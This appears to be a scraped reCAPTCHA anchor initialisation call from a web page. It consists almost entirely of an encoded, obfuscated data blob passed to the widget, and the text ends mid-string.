      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqx2w4JBKiMuw6/Dk8KEUjPDsBIuwq/[base64]/CrsKEwqXChMOywptrWVQ/[base64]/DrmgPw67CgMOXw4cDwp3DqsOCfloNw6NuwqVfcsKfOnTCsnnDqsKxWWtSEWnDpsKncBvCoGsTw7sNw7oVBR8vMEPCusK5cF/Co8KlR8KIa8OlwqZ0Z8KeX2Udw5HDoX3DgBwOw4cRVQhww59zwojDn3vDiT8YMFV7w4jDj8KTw6EewokmP8KAwpc/wpzCn8OSw6vDlhnDtsOYw6bCm2YSOjTCicOCw7d4WMOrw6x7w73CoSRTw7tNQ29hKMOLwo1FwpDCt8Kiw75+f8K8N8OLecKZBmxPw6kjw5/CnMOJw6XCsU7Chnh4aGgmw5rCnRMHw79bBsKVwrB+fcOsKRd+TEAld8KUwrrChAIxOMKZwq5tWsOeDcKkwpDDk0Msw4/[base64]/Cs8KiYkhmwpl4bg5ywpDDiGzCmlUbZcOTJnXDnFnDtcKEwp7DjwAmw4/CosKaw64accOvworDuD7DqXzDoEMbwoTDvVHDrUcQXMOrNcKNwrnDkA/[base64]/wpcMaAvCtMKhw5nCjMO9CcK/w6szw7hCLSQ6Alhlw4jChcOkGllaG8OZw7jCoMOAwph9wonDkFZGBMK1w58/DyHCscKbw4PDqU3Coz/DjcKOw5JQXz5rw7IHw4XDu8KAw7twwr7DtggVwrzCm8KJD3lswpVCwrQIw5AIw7wNdcO2wo5/BF9kHQzCmRVHB0F7wpjCpmAlVEDDmkvDgMKlWMK1Vl7CiTlBDsOzw67CqSFPwqjCpD/CqMKxD8KHLCN+QcKSw6kww5pLN8Ote8OoYCDDm8KvWUsIwp/CnD5BPMOAw67CpMOTw47DpsKPw7pMw70zwr9Jw4Vcw43CsWpTwq17bCvCscOYKMO9wpdYworDmzZhw6BGw6nDrQfDuDvCgcKawrBbJMOtGcKQHy3CpcKVVcKTw5pqw5rCrChiwqwMJ2bDiE4gw4EJNRdsQwHCkcKMwrzCo8O/fyl9wpTCpFNgUcOzHzNVw4Bowq7CvEHCvXLDjkLCpMKpwooKw7BXw6HCjsO8GMOrejTDosK5wqYcw6Fbw7pXw61Qw4spwr5yw5sicnFaw6d6GlETURfChXsRw4fDtsOkw6nDg8OFF8OcMsKgwrB/wqxzKFnCoz5Iby8mw5XDjVQAwr/[base64]/CuwHDoMKsw7jCpCQOR8Kifn03W8OcY8OIwqLDoMOkwp0Aw47CusOPVmXDoWFuwqrDslpSVMKTwptrwoTCti7CjUAGeTg/[base64]/Cn0vDi0jDqcOMw6fDi8ODwrpEP8OUP2x/bVYHMCzCvGLCvw/CuVnDvX4pHMKaHsKRwozCozPDo3DDp8KfXBLDqsKSLcOhwpTClcKWbMOLK8Ktw6sFN2EHw6nCjyTChcKrw5XDjAPDvF7CknFdw6/[base64]/w640wqsFV3HDoXzDrsOYKzTDj8O7wp3CkCHDigJ/UhRZLmTCh23Cl8KIPx8Zwr3DqMKBMhEEJsORLnckwpdrw5tTYcORw4TCuC4xwq0CMEHDox/DucOYw4gpAMOPb8OhwrUVQCDDk8KBwovCisK9wr3CmcOuJmHCqcKrQ8O2wpUWegRhBSrDlMK3w4vDhsKYwr/DnDRzCGN8bTPCt8KZYcODTcKHw57Dl8OpwqhNcMOHZcKHw4LDh8OFwpbDgnodOcKqLRUBY8Kuw5geQ8K/[base64]/CmcOAw5LCr2YlwpVjwr9aCcKmw5kOw6fCkS4/bgFjwqHDgFrCkk8fwroAwpbDsMKBKcKcwrITw5RDX8ONw4BLwpA3w4LDjX/DlcKow7NeGyZvw5RMDAPDkXvDs3ZdNC18w7lrM3VEwqoHecKnUsKrwp/DnFHDn8KmwpzDtcKswrRYSg3CpxthwrEHYMOBwonDpy1mP07DmsKINcO2dREzw4TDrlnDvHZRwqdRw7/CmsKEWjdvF3FTdsO7XcKbasKRw6/CrsOvwr4nwrklU2rCnsKbAQIiw6HDo8KqF3cwY8KfU2rCgVhVwq1fCMKCw5Mjwpg0MGp/UEVnw4FUHcOMw6rCtCkJTWXDgsKGTBnCo8OEw40TC1BSQUvCkkPDtcKkw6nDtsOXKcOPw4ggw57CucKtO8OdbsOkL2lOw5MNNMOpwrwyw4PDjH3Dp8KgKcKZw73DgnnDunrDvMKDSVJwwpYHWA/CrUnDuRrCqMKWCyZDwoXDvVHClcOhw73Dl8KxECcTU8OMwpTCpwzDgsKSM0law7oewq3Cn1vDrCRZEcOrw4XCsMO9Mm/[base64]/Cg8KLX8O1wrrCksOFwoRMwrRPaho/UDR3enrChSQ2bMOhw7bCrQ0BBybDijM8aMKUw6rChsKVRcOJwrAjw617w4bDlx1lwpdiJhc3QCdVN8OpCsORwotvwqfDqMOswotRF8KAwqdBCsKtwroACRsqw6xOw77CvcO7AsOcwpbDiMO+w6zCv8OoZmcEHT/[base64]/DskZvw6Ihwo/Cj8OPbEVuw6TDocKtGUbDg8KRw6TCmlDDjMKXwrEYNcKIw6EfZXPDpMK/w4TDjBHCqXHCj8OEW1PCu8OyZULDo8K7w7Ybwp7CoSpWwp3CsHLDvXXDt8OPw7rDr0Iaw6PCocK0wrnDgTbCnsKpw77DnMO7XMK+GVQxNMOLQEhxFnYxw59Zw6DCrx/CgFrDp8O9LSjDnynCkcOCM8KDwpzCjsO3w7QVw4zDpVfCokc/V34cw7/DjzvClMOtw5HCkMKSXcOYw4I9HC1nwoAsNH9/DRBbPcKsOjXDmcOHZkogwqkQwpHDrcOJSMKwQgjCiTlhwrUPClLCkngBdsOVwrLCik/CqF8rUsOELy1xwrjCkHoGw6ZpSsKIw77DnMOhJMOmwp/CnwnDljNGw7svw4/DksKqwpE5QcOdw6XCksK5w6YFe8O2C8O9dn3CogHDs8KOwqVOFsOxEcKRwrZ1J8Knwo7CuXMgwrzDkH7DsFgDUBsIwogrZMOhw4/[base64]/CtcK8SynCnsKbwrTDuG0EX8OcbEBMI8OKNmHClsOYWsKhZsK+D3XCgG7CgMKAb0wUWgtrwoIiajFDwq/CmAHClxvDlhXCtl1zGcOGGSsHw4JDw5LDkMOvw5jDqsKJZQQNw77DsCB8w6soZyhDRTnCgC3Cj1TCssOswoMTw7TDvsOXw5xuHB0ke8Oqw5/[base64]/Dt29JLsKNwpMRI8O0wqvCqE9zw73CtMKQLQF9wrQ+c8OZKsKHwrZpMlDDkUVeTcOWWhbCicKFXsKeXX3DoSzDrcOEI1APw6xCw6zDlQzChRXChTHClcOIwojChcKzPcKZw5FQEMK3w647wrR0Y8K2DSPCu1whw4TDjsKfw6PDrU/Dn1HCtjVFMMOkSMKeDivDpcOew5Bnw4x4WnTCunvCpsKkwpTCvsKfwoHDssKuw6jCsUXDhCMgOCnCpR8zw7TDkMORJDY3Di5Ow4PDpsOXwoRuRcOUY8K1FHgZw5LDtsKJwp7DjMKqXS/[base64]/DmsKZw4pvwrVdw5PCqypKVsKWw7vClcOXw73DkRLCr8OxNlY/w5o+NMKkw7BSKnbDi2LCuHAhwpHDvwDDn0nCicKMYMOSwqVDworCoFHCmEnDusK5KATDvMOqe8K2w7rDn1VDCHPChsO1fkPCr1hyw6DDscKYAmXDscOrwqkywo4/HMKVK8O4eVTCilzDmydaw7luP3zCnMOOwozCvcOPw6fDmcKEwpp0w7E7wpDCpcOowpfCncONw4Iwwp/CvkjCmmR0worDrMKxw5zDr8OJwq3DoMOvIXPCmsKWU20AOMKPKMKjBVTCicKLw60ewo/CuMOGwqLDohdaaMK7HMK6wqvClMKtL0nCjx1Zw4rDj8K9wrHDpMKCwqILw6Yrwr/DtcOnw6zDt8KlCsO1TiHDiMKaDsKJSV7DqMK+HHzCtMOAA0DCkMKlbsOKQcOjwrwOw7w/wodLwprCvATDgcObfsKKw5/DglXDnBo2JSHCl3lNcXfDqWXCmxfDlmjDh8Kaw6l2w5DCj8OZwoc0w7wOdE8WwpEFGsOtasOCNcKtwpwAwq81w7HClA3DhMKaQMK+w5zCkMOxw4dmaEDCshPCocOVw7zDmQQCTg1fwo0hAsKNwqdCVsOew7p5wq5xDMOVLVYfwqbDrMKYc8OYwrFvOi/CiVnDlELCvHVeaD/Cki3CmcOwVwUAwotOw4jCg0FRGiIdTMOdBgHCgsOQW8Oswrc2WcOiw5wAw4jDssOpwrwmw6xOwpQ8QsKiw7c+DnnDlz1wwqMQw5DCrMOQFQUVYcKWCA/DhC/CiDliGy5HwpVjwpjCpgjDpjLDuQt9w43ClFrDk0puwpAUw5nCsgfDisKkw4ISJmkZOcK7w6vChMObwrXDgMOiwobDpXktesK5w7xQw57CssK8FUMhwoHDr0wzRcKXw7LCoMKaI8O/wrUACsOTFsO1NGlcw6gZAsO3w5zDrgrCpMOrRTsKdWIaw7HChQtUwqjCrCdXWsKhw7NaUMKawoDDmH/DrcOzwpPDuFNhIwjDqMK7NV/DqGdYIBzDkcO4wpTDisK1wqfCoBXCtsOHMDnCnsKMwpQJwq/CpD1hw6M5QsK9VMK1wprDmMKOQHV7w43DkTcCUwMhesKAw4leXcKFwqfChljDryZ0esOSAUTCncOrwrjCtcK5wrvDnBh/[base64]/Cv8KwJDoEQDvCt8KEwq3CsMKiRcKUKsOswrfDtBnDtMOKX2nCqsO7XMOAwrTDusKOREbCsnbCoVfDh8OtQcOYQ8O9e8OawqIFFMK0wqHCosOXfRjCkCIDwqjCl3cDwrJHw5/DjcOAw7YnAcOgwoDCn2bDq2PDh8KmdRhlecOBwobDs8KXFnNQw4bCpsK7wqBMFsOWw5LDu09yw7LDlgo1wr/DiDc8wrtUHMK+w60Jw4ZzCMOiZGHCrgpDZsKowp/CjMONwqvCosOlw7RFRzHCmMOzwrTCnTIWacOYw65TcMOGw5ZoVcOZw4TDughJw6tUwqDCqwp8d8OzwpPDo8OOLMKNwr/[base64]/DgcOeLsO8VsOIwrs2w7Fnw7XCssKDwrLCs8K9dw/DsE/[base64]/[base64]/CuMO9wpLDuTrDiw/Dr8O8wp3ClsKuUcOCw5fDnsOZbXvCqVfDkgvDgMKwwqN+wpjDjQwow4pMwqhCTMKxwpbCllDDosKHDMObLAIISsOPQQvCg8KQKjtxCsK6L8K9w70cwp/[base64]/Dh8KXw6NXw7zDgMOrw6o1wofChsO8w73DhC9qw67CsQ/CmsKNME7CkQPDgRrCsz9HVsK9Fn3Dijp/w6lTw4dCwqvDqV0TwodFw7vCm8OQw6VVwq/CtsKSKi4tFMKsX8KYOsKWwpvDgk3CtQTCtxk/wo/CtnTDpEUzdsKrw7HDoMKjwrvCl8KIw43Cs8KDN8Odw6/DtA/DiSjDjMKLEcKTK8OTFhI7wqDCljfDr8OWEMOoT8KbIQFzWsKUZsOReCHDvy93ZcKWw5rDn8Ozw5fCu0Afw4oywrd8w79tw6DDlijDv25Sw4XDpVjDncO8JzoYw69kw7shwocEMMKuwpITQsKQwq3CrsOyUsK8XHN4w5DCh8OGOhBvKknCisKNw4/Cnn/DgzPCo8K+AWvDiMOdw6rDtQdBfMKVwox4Si5OQMO+w4LDkk3DsyofwrBdO8KxXB1lwp3DkMOpVVMCSyrDuMK0EmnCk3LCiMKATcORWmYhw55VXsKywo7CtDQ+KsO2P8KPakDCvsOxwrpbw43Dp1PCvcOZwqA/TXMfw5HDp8Opw7p/w4lBAMO7cydXwrzDicK/[base64]/[base64]/S05vw6/CpihWcsKhw7jDicK/WsOtw5rDpcKCwrJlf3peFsKrGsKZw50TO8OtZMOJC8Krw6LDtF3CpFPDmsKLwqjCusKdwqFgQMO4wo7DtEUSXzHDmghnw4svw5Q4wp/[base64]/CiMOUwr8OIsK5wq/CkMKyYnTDicKYExNsw74YO0LCsMOpT8OdwoPDosKqw4jDgwoOw6XCksKNwqkfw6bCjjTCq8KbwonCnMK3w60UPR3CkWhuWsObQsO0WMOSO8KwYsOzw5lMJBHDu8KUXsOzcA04JsK/w6hEw6PCjMK8wpcHw5LDrsObw6vCi35McmVBbDYRXBDDssO7w6HCnsOsQhdcBjnCj8KbJ2oMw4VWQ0dVw7slcxRWNsKlw5zCrAsoacOpbsO4YsK4w5FTw6bDohZ8w4PDg8OQWsKlQMKTGMOnwpYsRQPCoGLCjMKfZsOPHSPDkVcwLmcmwpwuw6zCi8K/wrokBsOyw61TwoDCuC59w5TCpxTDpcKOKiVZw7okVGgUw6nCp2PDg8KbPcK6ehYEIMO5wobCmzXCo8KFa8KKwqvCmVHDoVAACcKsJmXCrMKuwoNOwqfDo2HDqGd0w6YlayvDicK/AsOWw7HDvwYKbxB+fcKadsOqLBXCg8OwEcKLw5ZjfMKCwoxzWsKIwpwlAknDrcOUw77CgcOYw6QHfQsXwofDq3YaX2XCnwEdwptTwpzDqXA+woMDER92w5IWwq3CgsKZw7PDgRJowqhiNcOQw6BhOsKqwrzCucKGPsK+wroBdFcIw4zDlcOyeTLDnMKuw50Nw4/CgUcwwrMWX8O4wo/[base64]/w5DCisOMYwoOfWTDjQoPA17CjMKkQHTDiAvDsFvCmEwhw65uLzHCuMOPacKlw4zDsMKFw6HCimkDBcKxWxHDjsK4w53CvQTCqCDCuMOSS8OGb8KDw5ZXwo/CpQp9GGpEw6pDwq0zOEdCIEB5w59Jwr1ew5HDs2AkPXHCicKvw61ww6w/w6nDjcOtwpPDgMKhVcO3WQdow5BbwqQyw5Exw55DwqvDqSfCmE/Cj8KBw5lJBxFlwpnCi8OjUsOtAVcBwp0kPysoRcOvcTkuGMKIe8OiwpPDj8KBTD/CqcKbaVBZfyEPw6vCuzfDklHCuV0kTMKDaC/Cj2pRR8KoOsOjM8OKw6PDsMKzLWQBw4vChMOWw6xZWB5TQ03CgD1mw6bCmcKrRjjCpkhbUzrDqFPDpsKhHwd8G33DumBww5wqwobCoMODwrfDs3LDvsOFFsOXw4bDiEclwp/[base64]/TcKhWcKww6kVIg/DicKcwoYOMMKZUsOqEVjDi8Kiw7VhKU0Pb3fChQXDhMKxPBDDmBxqwpzCrD7CjBnDo8KtURDDiG3DsMOcQVtBwrovwodARMOhZARMw5vDpSTCh8KIEQzChw/DomsFwqvDjxfDlcOXwqjDvh1dEsKoZ8K2w7BoU8Kfw70YY8Kgwo/CoBhsYCUlAU7DsTJUwoobR2oRd0cpw5I0wpDDjDhhK8OudhbDgwXCnV/CrcKqTsKiwqB9BTAZwpAtBmNkVMKhXSkGw4/DoAxgw68xScKLbHAmNcKQw4jDlMOCw4/[base64]/DtcKXw5DDj1NWw7h+YDRSw7hLSBURHHzDksOGJGTCjlbChFPDrsOGP0zDn8KGCjLDnl/CjGVgDsOmwoPClnDDmX4xQkDDg0HDk8Ktwr81LlIJSsOhXcKKw4vCnsOzOyTDqDHDtcOPKcO0wr7Dk8KTfkXDm1DDhgBUwozCpsO2BsOeUy5qU23Cu8K8HMOwLcK/L27CrMKLAsKzRRnDmwrDhcOCR8KUwoZ3wofClcOow6DDkjpJD13DnTQVwq/Dq8O9X8KbwpHCsErCu8Odw6nDhcKFCxnCqsOYARo2wowTFmTCkMOtw7jDp8O7LFt1w74NworDpgBgwp4VMEzDlipdw7jChw3DjE/CqMKNBDfDgMODwoTDvMKfw7AObigVw4EYGcOsT8OCHkzClMKVwrDDrMOOZ8OOwrcJB8OAwp3CicKfw5hMJ8KsccKXSRvCj8OFwp0Hwol7wqvCn0TCssOgw57CoDDDk8KGwq3DmMK7EsORQVpMw5rCnjYZKcKrwqzDo8Kcw7TCgMKse8KNw6fDusKSCMK0wrbDjsK1wp/DtnIwLxB2w6fClgPDj18Ew54WFRtZwrVaY8OuwqsjwqnDsMKZdcK2FSVeYVvDuMKNMyVzbMKGwp4pHcOww4vDsmQbbsO5ZMODw7PCiyjCvcO3wolnOcOBwoPDiQRLw5HChcOGwrdpIxsHKcOYSTXDj3Flwr97w6bCni7DmQvDosKgwpYJwp3DsjfCkcKxw6/DhTjCnsKvMMKowotRAkHCq8KpZQYEwoV/w6fCosKiw4HDkcOWZcOhwq9bXmHDocK6X8O5aMOKJsKowpLCnQPDl8KDw6HCswpiOkdZwqAVFlTCrsKrLyo3JWUbwrd7w4DCucOEAAvCh8O6MmzDi8Oyw63CvwbDt8KIMcOYaMOywowSwrlww4DCqT7CpCjDtsKqw5NjA2R/[base64]/XsKswrQHw6RxMsKjwrMQecKIw5fCnm5YPjnDqTo3FnZow4jCilPCocKLw6LDlXdNPcKnfy7DlE/DsirDkgXDvDXDr8KhwqfDjh8kwpUzGcKfwr/CvHbDmsOYYsOxwr/[base64]/DqcO3woXCksKpwqhdBQAiHFBIbnTCoyDDjMOwwqnDl8KXXMKgw6toajDCulpxUTnDtg1RQMO0bsKpfmLCglnDkSHCsU/Dr0XCiMOQD0NRw73DmMOSJX3CicKTc8O1wrF/wrzDmcOuwpfCqMOBw7jDr8O4JcKsfVPDi8KzEV0Sw6HDuQbChsO9KMKhwqZ1wrTCqsOUw5YSwq7ChEwuI8KDw749DVETeEk0E1ocWcO6w4F+aSnDoV7Cryk7AWnCuMO6w4VVaG1uwqspaEE/CSp7wqZaw5AKwpQmwpTCohnDpHzCrDXCiy7Dq1BMLTYRPUnDpRIjMsKrwqHDu1rDnMKGXcO1I8O/w77DgMKqDcK/w4hNwp3DthPCmcKZUD0JAxI7wrgXGwARw5Ilwpw6G8OBGcKcw7JhT2TCsDzDi0HCtsOlw4B+ajVmw5HDs8K9CcKlLMKxwojDgcKobHd+EADCh2vCoMKPSMOhasKPAhfCtMKPasKoC8OcIsK4w4HDpzvCvFVWTMKfwpnCkCjCtSkqwrDCv8O/wrfClMOnIF7Cl8OPwrsiw7fCn8Oqw7fDmWzDkcKfwojDhh3ChsK7w6LDtijDhMKrTCDCrsOJw5LDrlvCgQDDl11ww4xVN8O4SMOBwpHClxfDkMOhw5ZGY8K3wrfDs8K0Rn4/[base64]/woXCq8KCw6DDmCnDqWkmw6rCuMOZwp5mwqPCjMOfJcKbOMKAw4TDjMOMFDwoDXLCh8OaJcK+w5cvesKAe0vDlsOMLsKaAy7DmX/CvsOUwqLClkLCjMOzEcOdw7XCuiUUCSnDqiUowpPCr8KxZMOGFMKQHsKzwr/DmHXClcO9wrLCscK9H3Jqw5LCm8KWwqvCjToTZMOtwqvClUlfwr7DhcKrw7jDq8OPw7XDtcKHNMOtworDiEXDhn3DujQHw4wXwqrCoEQzwrfDgsKXw4vDhyVXERtrAsO5ZcKFV8OQb8K6USxjw5ptw7YTwpt5fG/DrU8WMcKndsK4w60Iw7TDr8KUSBHCol8FwoARwoDDnAhJwp9lw6hGFF3CjwRRHBtKw4rDqMKcJ8KtHArDssORwpI6wpjDnsOscsKUw6lywqUPIXVPw5RNSg/CpTXCiXjDkHLDkGbDuEZ6wqfChB3DuMKCwo7CtB/DsMOgTiAuw6BhwpJ/wrfDucO1S3BEwp82wptlc8KTU8OoXMOoWVhrVcOqbTXDjsO3a8KqdzoBwpDDmcO6w4rDvMK+F3YDw4UJCxrDoF3DksOWCMOqwpjDmzXDrMKTw6h7w7k2wqJNwqMWw6/CjhFmw4IMcS17wpzDocKdw77CuMKEwp3Dk8Kbw5g4RmQqXMKLw7RIX0dpOWBVKn/DhcKiwpQXM8K1w5w4bsKaQGnCpSLDscKNwp3Dll8/w43CliN7OsK9w7nDhwIjNsOnUGLDt8Kfw5HDkMK3E8O1fcObw53CuRjDsh1OMx/[base64]/CosO0VcKCw7xUw7hXw7hDwrHDrcKmw6YOw6TCinnDkGQDw4DDlVjCkTRXUXTCllfDjsKQw7TCs3DDhsKPw5zCuFPDvMOCZ8OAw7PDjcOxQSlOw5PDsMKQeFXCnnJ1w7PDsQcIwrQ+EnfDqURrw7cIMyPDkT/[base64]/Di8OJw4ECw7VuJxXCpEBgw4TCmlY/LmLDucOaw57DnixDTcOfw5sVw73DgcKdwqnDlMOdP8KlwoIyecO/fcObM8KfF1l1wpzCocKPbcK3V0YcFcOSHyTDqsOAw5IgegXDpn/[base64]/[base64]/CpcOwMx/CiSNhYcKefsOdGjHCrxcpAsK0cC3CslPDmkkHwoxGR1fDrHFtw7c3ZxrDtmnCtsK9TxXDtnLDl0bDvMOuKXoPFk4bwqRRwo8qwrknZRZGw4bCrcKzw5/DngI9woISwqvCgMOaw5oiw77Dr8OxfCYywr5rNwZmwq/Dl1Z8acKhwo/CsAoSS3HCrhN3w6HCpx9+wqvClMKvJyx8BAvDgBDDjiIPTGtrw79/wpoGTcOuw6bCtMKAVngBwoNJfBTDjcOHwrUpwrJ2wpjDmUbCrcKtFwHCjzhUc8OMeCbDqygTeMKdw79zLFR7WcOsw4p0fcKJZMK+Q2JYKg3ChMOBacKeagjCjcKFL2nCj1/CpBwZw77Dv1smZMOcwq7CulYAGSISw7PDm8O3YFUEOsOIGMKew4HCpyjDh8OkL8OTwpNzw43Cj8K2w7/DuUbDpQLDpMOkw6bChUvDv0jCu8K3w48mw5s6wrZAZE4xw4nDg8Oqw4gawrHCisORfsOWw4oQRMO8wqcPHV7Dpk5gw4p5w50Nw5c2w5HCgsOZOAfCgXnDvlfCjR/[base64]/DtcOMcMOHw6/Dolw7fsOPw57ChsOVPErDgUg9BMOkDERRw6PCkcOkXFrDolQnWsO4wqF7cX1qJ1jDkMK/[base64]/FcOZwq3CqxAmPsK7wq3CjMOhQRNGw4LCrsOYwoFtRcOww6XClhMLaUDDhRjDmcOGw5EQw4vDksKFwqLCgxjDrxvDoQ3DicOkwrZIw6MxB8K+woR/YBobYcK4OEltecKSwpNEw5nCrAvDjVPDomzCicKFwr/[base64]/wovCmQZlwqxMwrwwwoJUw4AJNMOeKEvDkE3CoMOsDkTCq8O3wonCg8OxCyN5w5TDuhZhaSjDp2XDjHAHw55uwpTDucOYAytmwrYWfMKqRAzDsVhpcsOrwo3DpXTCjMO+wq4tYSXCkFpfP33CnWYew7nDhHF0w4fDlsKJU0/[base64]/CjUoPwpJDw5vDrMOJc0dDMnHCrcOcwr/[base64]/[base64]/w65TfcOkwqAqPG8SBTLDuHHCpVtFesOPw5BiU8O+wogmWAXClTBXw5LDhMORLsKYVMKLdsOmwpjCncO8wrtOwoUSUsO/bRLDtE1xw57DjjLDrFItw4wBPsOwwpF4wp7DrsOlwr99ShkPwp/Ci8ODY1DCrMKHR8Kfw7Uyw4QkIMOiBMOcCMO3wr8gUsONUz7CpCRcZlwDwofCuHgDw7nDt8Ohc8ORLcO0wqjDu8OwGHLDlcODJ3ksw4fDrMOmKMKLLHHDlMKhXCzCoMK8woFjw4l1w7XDj8KSVkB3KMO9VV7CuklwLcKYDDLCpsKOwq5MaDDDm3XCn1DCnj7Drhg/w5Z/w6vCo33CohRja8OeZn0Cw6LCs8KSMnnCsAnCi8OIw5QSwqMZw5QFQQnCmyLClcKCw7EjwrQnbkYLw48EIMK/TcOrQcORwq93w7nDriEnw4/DoMKsSELCt8KDw5JTworCjcKWGsOMXXnCoAbDrCTCoUvCmwfDo15xwrdUwq3DvcO6wqMOwpM/e8OkKS56w4/[base64]/[base64]/R8O0RTQ7fA0Cw4wqHcKWwoTDmDVuHH1AIcO8wr0lwqYAwo/CtcKOw44MfMKGZsOMRnLDj8O0woYgfsOkFVtvRsOjdXPDgzVMw6wIYsKsB8K4wrUJODclB8KNICDCjRlABHPCnx/CtGUwTMOOw7DDt8K1SCV2w5Iiw6ZQw7NtGSMqwq0swoXCvSzDnMKkGEkzTcKWOzobwpEvYncYDig/[base64]/CsOKwpoBw6xDJsOEBVnCjcKmGcOOZQxQw43Cn8OVLcOlw4IvwrwpQgRnwrXDviknBMK/CMKXa0drw4gyw7TCt8Otf8Ouw6dYLcOgdsKDRxhAwoDCgcKHBcKHFcKCecOQUsOJOsK0BWQeOsKbwrwIw7TChsOGw6tHPD/CjMO/w63CkRsQPgI0wq7CvWo6w7zDtk/DkcKtwrgvawXCv8OkOAHDp8OfDmTCpTLCtnFFYsKtw4fDmMKqwohTKcK/bcK+wo4Lw4vCg2BTQsOPSsK+aQ8rw73DlHdJwoAuCcKaRMONGE/[base64]/DnMO1NzLDtkXDpcKLLcOPw45tw58ZOsOzw5/DmsOWVwLCtyY8RCXDjj1Xwr46w5nDpEMJO1PCvWsoBsKQbWNgw5pWTAFXwr/CiMKKKlMmwo1ywpxQw4pwJMOPe8O0w4XCpMKhwo/CrcOhw5EWwpnCiC9lwovDly3ClMKnPCnCoUjDq8OrB8KxeSMiwpc5w4ZLenbCqyc7wrU0wr8qWWUJLcOTA8OIF8KuGcKiwr82w57CsMK5PSPCkX4ewqpUVMKqw5LCgwNHTVPCoR/[base64]/KVbDq3rCqTZbYMOEw7wMw5nCoTfDhUbCvDfDuVDCiTXDg8K9VsKeRyEEwoojPy0jw64Hw6ATLcKeKycCRnccXRAnwrHCiWrDvw7Cn8OTwqcDwpwlw7HDocKEw4ZxUcO/woDDpcKWLSTChW7DrsK2wrA0wrEAw4EBMWTCpWhpw4w4SjTCvsOfDcOyZUfCtUEzPcKIwqg6cXoJHsOYw4DCiiQrwpPDmsKhw4zDjsOrIR9wT8K5wo7Cm8KCew/[base64]/[base64]/LHrDjxkTRWM9I2TCiQUIASgPHlcaaMOXFQfDp8K0DMOjwrjCjsKkUnV9UCjDlMKbfcKaw4jCtXDDvEvDq8OywrzCkzoJJ8KZwqXClRjClG/DuMKswpnDm8OdNWlyelrDsEIzUmdGIMODwq7DqCpLZBUgbyvDvsKUCsOfP8OTPMKkfMOPwrN6aQDCkMOAXgfDgcK4wpsKOcOPwpRtwrHDlXpCw6zDq1QGDcOtdcOxd8OLQULCtH/Do3kBwq/DpjPCj1wvAlPDqsKqBMORVSnDqVtRH8Kgwrx1BBbCtR11w5V9w6HCgcOHwqJ3X2nCphzCoQYCw4TDghB4wr/DgHQ0wo/Cil58w4bCnXkDwochw6Ipwr44w4Juw4MfLcKDwrHDokPCjsO7OMOXaMKYwr/ClyF6UQwyWsKew5HCh8OVBsKAwohjwpgEJANYw5rCgmQZw6XCvV9bw6nCuRpIwpsaw63DjBcJw4cJw6bCk8Oad37DsD9Je8OXaMKSwqfCrcOQNSBdZ8Kiw7nCuhLClsKSw5/DucK4XMOpM24qHCNcw5nCvFtOw7nDscKww5lqw7AbworClgPCuMKSaMKjwrgrUD8jVcO5wrEwwpvCmsKiwq43LsKVO8OXfEDDlMOXw6zDhgHCkcKTXsONIcOHB3FFZjopwox2w71yw7XDtzTDvho0KMOdcDjDgVolfcO+w47CtENIwqnCtRVNTUrCkH/DmChVw6hSS8OdYyMvw7o+JkpxwqTDrk/DvsOKw5wIC8O9G8KCN8KBw6VgA8K6w7bCuMKib8KgwrDChcOPKkbDicK7w7s6OUfCvC/[base64]/wrbDqUg4w792wrFyw4Y5wrDCv8KsGS7DlMKUwpMfwrXDlGAUw5VAHFguTFPCqnLCp1E0w6N2ZcO1Hishw6bCtMKLwqzDqiNFLsOfw7drYgkwwoDClMKuwrbDmMOmw4nCiMOxw7PDkMK3aUVWwpnCljN7DC3DjMKRDsO/w7PCjcOmw4NmwpvCvsO2wpfChsKWRErCmzNtw7/CrXzDqG3DnsOpwrs2TcKNWsKxAXrCoyk0w6HClcOswr5ew7nDvcKjwpvDlm0DNsOCwprCu8K2w59Ha8O5GV3Ck8O8ChzCjMOVasO8RARlBVMDw7IydDlcYsOQPcOtw7jCpcOWwoUTb8OIVMK6MBRpBsK0woPDqX/DmXDCilfCkyl2XMKhZsKPw7NXw4gvwrxoOgXDg8KjeQ/[base64]/CpAd+FsOyw7oSMTnCsMKrBUgmw5JAL8KYXh1TTMO8wohSWcKqw4fCmlHCocK7wqckw75bMMOfw5d/bU47QT16w4x4WzbDizonw6/[base64]/[base64]/DoMKNaxfDvk8ldMOzwprCpcO5w5/DgMOzw7tuw7nCk8Kzwp5uw5TDoMOhwqLCsMO3HDQFw5nCksOVw5vDhgQ/IRtIw7fDq8OUXlvDsWbDosOUZGXCr8O7TMKZw6HDl8KLw5jCusK1w5l4wokBwrFHw47Dmm3CjyrDji3DrsKbw7PDlixdwoZiasKbBsK3AMKwwrfDhcK/e8KYwoJyE15jIcKbH8O/w6siwp5JIMK9w7oELzJ6w6llfcK5wrcow7jDjkBgezDDuMOqw7DCgMOwAXTCpsOAwpQTwpEAw7gaF8OmbU9+AsOBd8KMBMOfCzbCiW0zw6fChkUDw6hRwq4Iw5TCtFIAEcO1wprCinQVw4PCjmDCncK4Cl3DgsO/EWgneB0hLMKVwrXDgXzCosKsw73Dj3HDo8O0UHDDgh5Iw75Rwq93w5/Co8KWwp1XEsKhWQbClzLCpxPCkBHDh1howpvDmcKXIy8Rw7I3ccOwwot2XMO2Wm4jQsO0acOxXsO2woLCpFHCs0oWOsOuHTTCiMKAwoLDpXo7wodzTsKlYMORw5vDkkJ9w47Domhpw67CrMOjwrHDo8O6wrXCslPDjHd0w7DCjwPCk8KPIFo1w4/Ds8KJCn3CucKbw7kVDwDDjlLCp8Ouw7fCq0wpwqnCukfDusOKw6gIwpkCw7HDlU5eGcK+w7DDsGUnNsKbZcK3LCbDpcK1VBDCv8KTw7ETwrsUGz3Dm8O4woklasK8woI5PsKQF8OiEMK1ASxnwowdwqVmwobDkUfDjEzCj8OdwqjDssOjMMONwrLCowvDqcKbfcO/DxdpTyICGcK6woLCnQQAw5/Cn1vCjCzCgEFXwrTDssKewrNgLn0kw4/[base64]/DRZNGBjDlsOURSTDsMK+wr4vw47CtVcLw4l5w53CkQ3CnMOzw6PCtcOAL8OKGMOrE8OdDcKow4pfRsO9w6rDoWhDf8OKKcKfQMOCNM